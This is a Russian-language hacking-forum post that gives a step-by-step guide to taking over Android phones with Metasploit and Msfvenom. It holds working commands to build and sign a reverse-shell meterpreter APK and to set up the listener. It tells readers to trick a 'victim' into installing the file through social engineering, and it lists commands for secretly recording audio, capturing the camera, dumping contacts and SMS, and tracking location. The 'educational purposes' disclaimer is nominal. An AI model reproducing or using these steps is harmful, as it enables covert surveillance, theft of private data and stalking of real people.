- Статус
- Offline
- Регистрация
- 22 Ноя 2019
- Сообщения
- 268
- Реакции
- 15
- Покупки через Гарант
- 0
- Продажи через Гарант
- 0
Обратите внимание, пользователь заблокирован на форуме. Не рекомендуется проводить сделки.
Взлом Android с помощью Metasploit и Msfvenom
Вы, наверное, ни раз слышали о самом известном хакерском инструменте под названием Metasploit. Все профессиональные хакеры в один голос скажут, что Metasploit — универсальный инструмент, который имеет множество модулей для взлома Android, IOS, а также Windows. А его работа с Msfvenom считается лучшей комбинацией для взлома устройств Android, что мы сегодня и проверим.
Metaspoilt и Msfvenom
Так почему же все так любят Metasploit? Metasploit, созданный Rapid7, имеет самую большую базу эксплойтов, шеллкодов и много разнообразной документации. А самое приятное, что все это абсолютно бесплатно. В народе его даже успели прозвать “хакерским швейцарским ножом”.
Msfvenom — бесплатный инструмент для создания полезной нагрузки (вредоносного файла). Это, так сказать, «брат» Metasploit. Стоит отметить, что теперь этот инструмент есть и в Kali Linux как отдельная опция, позволяющая максимально упростить работу.
Когда дело доходит до взлома телефонов Android, существует множество способов сделать это. Есть приложения, сайты, скрипты и многое другое. Мы уже ни раз демонстрировали вам различные методы взломов, ну а сегодня мы расскажем, как взломать телефон Android с помощью Metasploit и Msfvenom.
Как взломать Android
Для выполнения этого взлома с использованием Metasploit и Msfvenom вам понадобится ОС Kali Linux.Дисклеймер: Данная статья представлена исключительно в образовательных целях для информирования читателей о взломах. Мы не несём ответственности за любые ваши действия.
Итак, приступим к взлому.
Шаг 1. Создание вредоносного APK-файла
Откройте терминал Kali Linux и введите следующую команду:
# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.78.129 LPORT=4444 R > hacking.apk*LHOST= Ваш IP-адрес
*LPORT= 4444
*Используйте ifconfig, чтобы найти свой IP-адрес, если вы его не знаете.
# ifconfig
Шаг 2. Отправка APK-файла жертве
Вы создали вредоносный .apk-файл шпионского приложения с помощью Metasploit и Msfvenom. По умолчанию он будет сохранен в вашей папке /home/. Найдите свой недавно созданный файл hacking.apk и отправьте его жертве. Используйте навыки социальной инженерии, чтобы заставить жертву установить файл.
*Если у вас возникли какие-либо ошибки или проблемы с подписью, используйте следующее:
Keytool(предустановлен в Kali Linux)
Jarsigner (предустановлен в Kali Linux)keytool -genkey -v -keystore my-release-key.Keystore -alias alias_name -keyalg RSA -keysize 2048 -validity 10000
Затем введите:
После этого:jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore my-release-key.Keystore hacking.apk aliasname
Шаг 3. Настройка Metasploitjarsigner -verify -verbose -certs hacking.apk
Откройте новый терминал и используйте следующую команду, чтобы запустить платформу Metasploit.

# msfconsole
Теперь в консоли платформы Metasploit введите следующее:
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
после этого настройте адрес прослушивающего хоста:
set LHOST 192.168.78.129
set LPORT 4444
exploit
*LHOST= Ваш IP-адрес
*LPORT= 4444
Шаг 4. Эксплуатация
Теперь, когда жертва откроет приложение на своем телефоне, вы получите полный доступ к устройству.
Вот некоторые команды, которые вы можете использовать:
Заключение
- record_mic — записывает звук с устройства Android и сохраняет его на локальном диске.
- webcam_snap — позволяет делать снимки, взломав камеру Android устройства.
- webcam_stream — транслирует онлайн видео со взломанной камеры Android.
- dump_contacts — копирует все контакты с телефона жертвы.
- dump_sms — взламывает сообщения жертвы и сохраняет их в текстовом файле в вашей системе.
- geolocate — отслеживает взломанное устройство по местоположению.
Хотя Metasploit и Msfvenom не так сложны в использовании, они требуют последовательных шагов, которые необходимо реализовать. Но благодаря нашему руководству любой начинающий хакер с лёгкостью осилит эти инструменты. Надеемся, что эта статья была для вас информативной и полезной. Удачи!














.gif?updatedAt=1761081649341)
.gif?updatedAt=1761081649415)